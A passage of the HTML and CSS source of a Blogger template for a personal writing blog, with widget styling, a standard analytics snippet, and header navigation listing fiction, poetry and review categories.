-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right { padding-right:0px; }
/* Error Page
-------------------------------------------*/
#error_page #blog-posts-wrapper {
width: 100%;
}
#error_page .blog-posts-wrapper .widget {
margin-bottom: 0;
}
.error-page-wrapper {
padding-top: 20px;
text-align: center;
}
p.error-message-big {
font-size: 1.5rem !important;
margin-bottom: 7px;
}
.error-message-small a {
color: #95c93d;
}
.error-message-small a:hover {
text-decoration: underline;
}
.error-image {
padding-top: 30px;
max-width: 100%;
}
#error_page .status-msg-wrap {
display: none;
}
/*========================================
+/+ Sidebar
========================================*/
.sidebar-wrapper {
float: right;
width: 30%;
}
.sidebar-wrapper .widget {
background: #fff;
padding: 17px;
margin-bottom: 30px;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.sidebar-wrapper .widget > h2 {
position: relative;
font: normal normal 18px Oswald, sans-serif;
color: #000;
text-align: center;
margin-bottom: 25px;
padding-bottom: 6px;
text-transform: uppercase;
}
.sidebar-wrapper .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
/* About me
-----------------------------------------*/
.Profile {
text-align: center;
}
.Profile .profile-img {
width: auto;
max-width: 100%;
height: auto;
margin: 0 !important;
float: none !important;
}
a.profile-name-link.g-profile {
display: block;
text-align: center;
margin-top: 10px;
font-size: 1.4rem;
padding-left: 0 !important;
background-image: none !important;
}
.profile-textblock {
margin-top: 9px !important;
margin-bottom: 32px !important;
}
div#___follow_0 {
display: none !important;
}
a.profile-link {
border: 2px solid #eee;
font-size: .875rem;
padding: 10px;
}
a.profile-link:hover {
border-color: #95c93d;
}
/* Popular Posts
-----------------------------------------*/
.PopularPosts .widget-content li {
border-bottom: 1px solid #E6E6E6;
padding: 10px 0 8px;
}
.PopularPosts .widget-content li:first-child {
padding-top: 0;
}
.PopularPosts .widget-content li:last-child {
border-bottom: 0;
padding-bottom: 0;
}
.PopularPosts .item-thumbnail {
float: none;
display: table-cell;
}
.PopularPosts .item-thumbnail img {
width: 75px;
height: 70px;
padding-right: 0 !important;
border-radius: 50%;
}
.PopularPosts .item-thumbnail img:hover {
border-color: #95c93d !important;
}
.PopularPosts .item-title {
padding-left: 13px;
display: table-cell;
vertical-align: middle;
line-height: 1.7;
font: normal normal 18px Oswald;
font-size: 0.875rem;
text-transform: capitalize;
}
.PopularPosts .item-title a:hover {
color: #95c93d;
}
/* Social Counter
-----------------------------------------*/
.socialcounter {
text-align: center;
}
.social_item-wrapper {
float: left;
width: 48%;
text-align: center;
margin-right: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
.social_item {
position: relative;
display: block;
height: 107px;
padding: 10px;
overflow: hidden;
}
.social_icon {
font-size: 2rem;
display: inline-block;
margin-top: 5px;
margin-bottom: 9px;
}
.social_num {
line-height: 44px;
width: 100%;
height: 41px;
font-size: .875rem;
display: inline-block;
}
a.social_item.social_facebook {
background: #3F5B9B;
}
.fa-facebook.social_icon ~ .social_num {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon ~ .social_num {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #1C97DE;
}
.fa-twitter.social_icon ~ .social_num {
background: #1571A5;
}
li.social_item-wrapper:hover .fa-twitter.social_icon ~ .social_num {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background: #E22020;
}
.fa-youtube.social_icon ~ .social_num {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon ~ .social_num {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #E82159;
}
.fa-dribbble.social_icon ~ .social_num {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon ~ .social_num {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background: #E86321;
}
.fa-rss.social_icon ~ .social_num {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon ~ .social_num {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #E82C2C;
}
.fa-google-plus.social_icon ~ .social_num {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon ~ .social_num {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #0275B6;
}
.fa-linkedin.social_icon ~ .social_num {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon ~ .social_num {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #8E714D;
}
.fa-instagram.social_icon ~ .social_num {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon ~ .social_num {
background: #8E714D;
}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon ~ .social_num {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon ~ .social_num {
background: #CA2027;
}
li.social_item-wrapper:hover .social_pinterest {
background: #AB1B21;
}
a.social_item.social_tumblr {
background: #3a5c7e;
}
.fa-tumblr.social_icon ~ .social_num {
background: #36465D;
}
li.social_item-wrapper:hover .fa-tumblr.social_icon ~ .social_num {
background: #3a5c7e;
}
li.social_item-wrapper:hover .social_tumblr {
background: #36465D;
}
/* Labels
-----------------------------------------*/
.Label .widget-content {
font-size: 0;
}
.cloud-label-widget-content {
text-align: left;
}
.label-size {
line-height: 1.2;
font-size: .875rem;
opacity: 1;
background: #f5f5f5;
display: inline-block;
margin-right: 6px;
margin-bottom: 6px;
}
.label-size a {
display: inline-block;
padding: 10px 5px;
}
.label-size a:only-child {
padding: 10px;
box-shadow: 2px 2px 0 #D7D7D7;
-webkit-box-shadow: 2px 2px 0 #D7D7D7;
}
.label-size a:only-child:hover {
background: #95c93d;
color: #fff;
border-color: #95c93d;
}
.label-count {
white-space: nowrap;
display: inline-block;
padding: 10px 5px;
background: #D5D5D5;
}
.list-label-widget-content li a:only-child {
width: 100%;
}
.list-label-widget-content li {
position: relative;
}
.list-label-widget-content li:last-child {
border: 0;
height: 40px;
}
.list-label-widget-content li:hover:before {
height: 60px;
}
.list-label-widget-content li a {
position: relative;
display: inline-block;
width: 88%;
width: calc(100% - 40px);
height: 40px;
line-height: 40px;
font-size: .875rem;
text-transform: capitalize;
border-right: 0;
color: #2F2F2F;
}
.list-label-widget-content li a:before {
content: '';
display: inline-block;
width: 6px;
height: 6px;
background: #95c93d;
vertical-align: middle;
margin-right: 9px;
margin-top: -2px;
}
.list-label-widget-content li span {
display: inline-block;
border: 1px solid #95c93d;
height: 21px;
line-height: 5px;
font-size: .7rem;
font-weight: 500;
color: #95c93d;
padding: 6px;
border-radius: 3px;
text-align: center;
}
.list-label-widget-content li:hover span {
background: #95c93d;
color: #fff;
}
/* Recent Posts
-----------------------------------------*/
li.recent-post-item {
position: relative;
margin-bottom: 20px;
overflow: hidden;
padding-bottom: 18px;
border-bottom: 1px dashed #ccc;
}
li.recent-post-item:last-child {
margin-bottom: 0;
padding-bottom: 0;
border: 0;
}
.recentposts .post-image {
display: block;
width: 100%;
padding: 28%;
}
.recentposts .post-title {
color: #000;
text-transform: uppercase;
}
.recentposts h2.heading {
margin-top: 10px;
line-height: 1.6;
font: normal normal 18px Oswald;
font-size: 18px;
}
/* Follow By Email
-----------------------------------------*/
.follow-by-email-inner {
background: #eee;
padding: 6px;
}
input.follow-by-email-address {
height: 40px !important;
border: 0 !important;
padding-left: 10px;
}
.FollowByEmail td:last-child {
position: relative;
width: 50px;
}
input.follow-by-email-submit {
height: 40px !important;
border-radius: 0 !important;
background: #95c93d !important;
font-size: 0 !important;
margin-left: 6px !important;
width: 45px !important;
vertical-align: middle;
}
.FollowByEmail td:last-child:before {
content: '\f1d8';
font-family: 'fontawesome';
position: absolute;
top: 0;
right: 14px;
line-height: 40px;
color: #fff;
font-size: 1.1rem;
cursor: pointer;
}
/* Custom Search
-----------------------------------------*/
.CustomSearch input.gsc-input {
padding: 1px 6px;
border: 1px solid #DDD;
width: 100% !important;
height: 40px;
border-right: 0 !important;
}
.CustomSearch input.gsc-search-button {
margin-left: 0 !important;
height: 40px;
background: #95c93d;
color: #fff;
}
.CustomSearch table.gsc-search-box td.gsc-input {
padding-right: 0 !important;
}
/* Image widget
------------------------------------------*/
.Image {
text-align: center;
}
/* Bottom Social Media
--------------------------------------------*/
#social-bottom-wrapper {
background: #fff;
text-align: center;
overflow: hidden;
border-top: 3px solid #95c93d;
}
#social-bottom li {
display: inline-block;
margin-left: 20px;
font-size: 14px;
letter-spacing: 1px;
}
#social-bottom li:first-child {
margin-left: 0;
}
#social-bottom li a {
color: #000;
display: block;
padding: 25px 0;
text-transform: uppercase;
}
#social-bottom li a:after {
content: '';
display: inline-block;
height: 15px;
width: 1px;
background: currentcolor;
margin-left: 20px;
vertical-align: middle;
}
#social-bottom li:last-child a:after {
display: none;
}
#social-bottom li a:hover {
color: #95c93d;
}
#social-bottom .fa {
margin-right: 6px;
transition-duration: 0s;
}
/*========================================
+/+ Footer
========================================*/
#footer-wrapper {
font: normal normal 14px Roboto, sans-serif;
background: #444444;
color: #a1a1a1;
padding: 60px 0;
padding-bottom: 0;
}
#footer-wrapper .container > .section {
float: left;
width: 29%;
margin-right: 6.5%;
}
#footer-right {
margin-right: 0 !important;
}
#footer-wrapper .widget {
margin-bottom: 30px;
}
#footer-wrapper .widget > h2 {
display: table;
width: 100%;
white-space: nowrap;
line-height: 10px;
border-bottom: 1px dashed #aaa;
padding-bottom: 5px;
padding-right: 10px;
text-transform: uppercase;
margin-bottom: 25px;
color: #fff;
font: normal bold 16px Roboto, sans-serif;
letter-spacing: 2px;
}
#footer-wrapper .widget > h2:after {
content: "";
display: table-cell;
width: 100%;
border-top: 10px solid #95c93d;
position: relative;
top: 4px;
left: 10px;
vertical-align: middle;
}
#footer-wrapper .PopularPosts .widget-content li {
border-bottom: 1px solid #535353;
}
#footer-wrapper .PopularPosts .widget-content li:last-child {
border-bottom: 0;
}
#footer-wrapper .PopularPosts .item-thumbnail img {
border: 2px solid #545454;
}
#footer-wrapper .label-size {
background: #262626;
margin-right: 3px;
margin-bottom: 3px;
}
#footer-wrapper .label-size a:only-child {
box-shadow: none;
-webkit-box-shadow: none;
}
#footer-wrapper .BlogArchive select {
width: 100%;
height: 40px;
border: 0;
}
#footer-wrapper .FollowByEmail .subhead {
color: #fff;
margin-bottom: 12px;
}
#footer-wrapper .FeaturedPost h3 {
color: #fff;
margin-bottom: 15px;
}
#footer-wrapper .FeaturedPost p {
font-size: .875rem;
line-height: 1.7;
margin-bottom: 23px;
}
.copyright {
text-align: center;
background-color: rgba(0,0,0,0.2);
padding: 20px 0;
font-size: 15px;
margin: 0;
}
/*================================================
Media Queries
================================================*/
@media only screen and (max-width: 1180px) {
.container {
width: 96%;
}
#slider .container {
width: 100%;
}
} /* 1180px media query */
@media only screen and (max-width: 1024px) {
.main-nav-wrapper {
height: 48px;
position: relative;
}
.main-nav-wrapper > .container {
position: relative;
text-align: center;
}
.main-nav-wrapper .widget-content {
display: block;
}
#main-menu > li > a {
display: block;
}
#mobile-close-btn {
display: block;
background: #95c93d;
color: #fff;
width: 100%;
padding: 10px;
border: 0;
text-align: center;
font-size: 1rem;
text-transform: uppercase;
cursor: pointer;
}
div#main-nav {
position: fixed;
left: -300px;
top: 0;
bottom: 0;
background: #000;
border: 0;
text-align: left;
overflow-y: auto;
width: 300px;
z-index: 999999;
}
#main-nav .widget-content > ul > li {
float: none !important;
margin-right: 0;
line-height: 40px;
}
#main-nav #main-menu > li {
color: #fff;
}
#main-nav #main-menu > li:after,
#main-nav #main-menu > li:first-child:before {
display: none;
}
#mobile-main-nav-btn {
display: block;
line-height: 46px;
padding: 0 10px;
color: #000;
text-align: center;
font-size: 1.1rem;
font-weight: 700;
cursor: pointer;
text-transform: uppercase;
}
.main-nav-opened #main-nav {
left: 0;
}
.mega-icon:after {
display: none;
}
.mega-menu-wrapper {
display: none;
}
#main-nav #main-menu > li:first-child > a {
padding-left: 16px;
}
ul.sub-menu {
position: static;
background: rgba(0,0,0,0);
opacity: 1;
transform: translateY(0);
visibility: visible;
z-index: 99999;
overflow: hidden;
border: none;
padding-left: 20px;
}
ul.sub-menu li {
border-bottom: 0;
}
ul.sub-menu li a {
color: #fff;
}
#search-icon {
padding: 0;
width: 45px;
height: 48px;
}
input#search-input {
height: 48px;
}
} /* 1024px media query */
@media only screen and (max-width: 960px) {
#blog-posts-wrapper,
.sidebar-wrapper {
width: 100%;
float: none;
}
div#blog-posts-wrapper {
margin-bottom: 30px;
}
li.recent-post-item {
float: left;
width: 48%;
margin-right: 4%;
}
li.recent-post-item:nth-child(even) {
margin-right: 0;
}
#footer-wrapper .container > .section {
float: none;
width: 100%;
margin-right: 0 !important;
}
} /* 960px media query */
@media only screen and (max-width: 825px) {
#top-nav {
text-align: right;
}
.top-nav-icon {
display: block;
pointer: cursor;
}
#LinkList123 ul.clearfix {
position: absolute;
right: 0;
display: none;
white-space: nowrap;
z-index: 99999999;
}
#LinkList123 li {
float: none;
margin-right: 0;
background: #3f3f3f;
color: #fff;
text-align: center;
}
#LinkList123 li a, #LinkList123 li {
-webkit-transform: none;
transform: none;
}
} /* 825px media query */
@media only screen and (max-width: 715px) {
.author-info {
text-align: center;
}
.author-avatar-wrapper {
float: none;
margin-right: 0;
border-right: none;
padding: 0;
padding-left: 0;
margin-top: 0;
margin-bottom: 10px;
}
p.author-bio {
margin-bottom: 20px;
}
.author-profiles {
float: none;
display: inline-block;
}
.related-post-item:nth-child(1),
.related-post-item:nth-child(2),
.related-post-item:nth-child(3) {
display: block;
}
.related-post-item {
width: 65%;
margin: 0 auto 20px auto !important;
}
} /* 715px media query */
@media only screen and (max-width: 680px) {
li.recent-post-item {
float: none;
width: 100%;
margin-right: 0;
}
li.recent-post-item:before {
display: none;
}
.bleft .big-post, .bleft .other-posts {
width: 100%;
float: none;
}
.bleft .other-posts {
height: auto;
}
.bleft .content-item h2 {
padding: 10px;
}
.bleft .big-post {
padding: 33% 0;
height: auto;
}
} /* 680px media query */
@media only screen and (max-width: 615px) {
#header {
margin-bottom: 0;
}
.main-content {
margin-top: 0;
}
.bsummary .big-post {
float: none;
width: 100%;
margin-bottom: 20px;
}
.bsummary .other-posts {
float: none;
width: 100%;
}
.grids-post {
float: none;
width: 100%;
margin-right: 0;
margin-bottom: 15px !important;
}
.grids-post:last-child {
margin-bottom: 0 !important;
}
.twocolumns-item {
display: block;
width: 100%;
margin-bottom: 10px !important;
margin-right: 0 !important;
}
.twocolumns-item:last-child {
margin-bottom: 0 !important;
}
#index .post-outer {
display: block;
width: 100%;
margin-bottom: 30px;
margin-right: 0 !important;
}
} /* 615px media query */
@media only screen and (max-width: 530px) {
.logo-container {
padding: 30px 15px;
}
.Header h1 {
display: block;
}
.post-title.entry-title {
font-size: 1.5rem;
}
#item .post-body img {
height: auto !important;
}
} /* 530px media query */
@media only screen and (max-width: 460px) {
.related-post-item {
width: 100%;
}
.post-outer,
div#related-posts,
div#comments,
.sidebar-wrapper .widget {
padding: 10px;
}
.slider-posts {
width: 100%;
overflow: hidden;
position: relative;
}
} /* 460px media query */
@media only screen and (max-width: 400px) {
.bleft .big-post .post-category {
display: none;
}
.bleft .big-post .post-title h2 {
font-size: 19px;
}
.post-bottom .post-share {
float: none;
margin-top: 10px;
}
div#main-nav {
max-width: 100%;
}
} /* 400px media query */
@media only screen and (max-width: 320px) {
.social_item-wrapper {
float: none;
width: 100%;
}
.post-title.entry-title {
font-size: 1.3rem;
}
} /* 320px media query */
/*123+*/

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
#layout #header {
background-color: #22da9e !important;
padding: 6px;
margin-bottom: 8px;
color: #fff;
height: auto;
}
#layout #header .section {
background-color: #1FC38E !important;
border-color: #1FB987 !important;
}
#layout .top-nav-wrapper {
height: auto;
}
#layout #navbar {
max-width: 100% !important;
}
#layout #header .widget-wrap2 {
background-color: #4a4a4a !important;
}
#layout .main-nav-wrapper {
height: auto;
}
#layout div#top-social {
float: none;
}
#layout .main-nav-wrapper {
margin-top: 0;
float: none;
}
#layout .main-nav-wrapper .widget-content {
display: block;
}
#layout .logo-container {
padding: 0;
}
#layout #slider {
background-color: #EA6969 !important;
color: #fff;
text-transform: capitalize;
border: 0 !important;
}
#layout .main-content {
margin-top: 0;
padding: 0;
}
#layout #blog-posts-wrapper {
float: left;
width: 62%;
text-transform: capitalize;
}
#layout #blog-posts-wrapper .add_widget {
display: block;
margin-bottom: 10px !important;
}
#layout #blog-posts-wrapper .widget {
margin: 3px 0 !important;
}
#layout div#Blog1 {
background: #2ACAF7 !important;
color: #fff;
}
#layout .widget-wrap2 {
background-color: #4a4a4a !important;
}
#layout .widget-content {
border: 0 !important;
}
#layout .main-content {
margin-bottom: 10px;
}
#layout .sidebar-wrapper {
width: 37%;
margin-top: 0;
padding: 0;
}
#layout .sidebar-wrapper .section {
background-color: #FFBA20 !important;
color: #fff;
border: 0 !important;
}
#layout #social-bottom {
color: #fff;
background: #44e1da !important;
}
#layout #footer-wrapper {
padding: 10px;
background-color: #858585;
}
#layout #footer-wrapper .container > .section {
float: left;
width: 28% !important;
background-color: #E2E2E2 !important;
border: 0;
}
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-58474381-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8094367721834352280&amp;zx=72e98a60-d8e0-4419-9b57-68bce66c706d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8094367721834352280&amp;zx=72e98a60-d8e0-4419-9b57-68bce66c706d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body data-main='false' id='item'>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[

      twocolumnsPostsNum = 6;
      gridsPostsNum = 4;

      // Number of posts to be shown by the Sidebar Recent Posts Widget
      Sidebar_Recent_Posts_Num = 5;
      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<!-- //END// Template Settings -->
<a href='#' id='to-top'><i class='fa fa-chevron-up'></i></a>
<header id='header'>
<div class='top-nav-wrapper'>
<div class='container section' id='top-nav' name='Top Nav'><div class='widget LinkList' data-version='1' id='LinkList111'>
<div class='widget-content'>
<ul class='clearfix'>
<li><a href='https://web.facebook.com/evi.s.rezeki' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://twitter.com/EviSriRezeki' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://plus.google.com/u/0/+EviSriRezeki' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li><a href='https://www.youtube.com/channel/UC95oviYbvTLMeQp3w6uAUeg' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://www.instagram.com/evisrirezeki/' target='_blank'><i class='fa fa-instagram'></i></a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList123'>
<i class='fa fa-bars top-nav-icon'></i>
<div class='widget-content'>
<ul class='clearfix'>
<li><a href='/'><i class='fa fa-home icon'></i>home</a></li>
<li><a href='http://www.evisrirezeki.com/p/my-tale.html'><i class='fa fa-lightbulb-o icon'></i>about us</a></li>
<li><a href='http://www.evisrirezeki.com/p/contact.html'><i class='fa fa-send icon'></i>contact</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='logo-container'>
<div class='container section' id='logo-container' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.evisrirezeki.com/'>
<h1><img alt='My Fairytale My Tale' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMYTRVe_pvI0eN3QTfJGrhWbwvQBVKJatLXyB_1xskqNePapKvR52rqVnr5AbRc7sB9gXBdTqfWBFCgbNoJB2aDCZZJGX3FoV6vKlQ_NNAb6i1ybGmqgq1fHGM59wM2swMAXia0DEDs38/s1600/header+2-edit.png' width='778px; '/></h1>
</a>
</div>
</div></div>
</div>
<div class='main-nav-wrapper'>
<div class='container clearfix'>
<div id='mobile-main-nav-btn'><i class='fa fa-bars'></i> Main menu</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div class='section' id='main-nav' name='Main Navbar'><div class='widget LinkList' data-version='1' id='LinkList222'>
<button id='mobile-close-btn' type='button'>close</button>
<div class='widget-content'>
<ul id='main-menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>My Creation</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/My%20Books' itemprop='url'>_Book</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Flash%20Fiction' itemprop='url'>_Flash Fiction</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/%2330HariMenulisSuratCinta' itemprop='url'>_Love Letter</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Poetries' itemprop='url'>_Poetries</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Short%20Stories' itemprop='url'>_Short Stories</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Writing%20Tips' itemprop='url'>Writing Tips</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Review' itemprop='url'>Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Book%20Reviews' itemprop='url'>_Book Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Movie%20Review' itemprop='url'>_Movie Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Network%20Reviews' itemprop='url'>_Network Reviews</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Product%20Reviews' itemprop='url'>_Product Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Lifestyle' itemprop='url'>Lifestyle</a></li>
